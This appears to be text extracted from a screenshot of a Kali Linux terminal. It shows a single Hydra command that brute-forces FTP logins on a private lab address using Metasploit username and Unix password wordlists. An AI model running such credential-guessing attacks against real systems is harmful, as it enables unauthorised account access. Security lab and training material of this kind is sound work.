 kali@kali: /usr/share/wordlists/metasploit
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ hydra -L ~/metasploit_users.txt -P unix_passwords.txt -e nsr ftp://10.0.2.9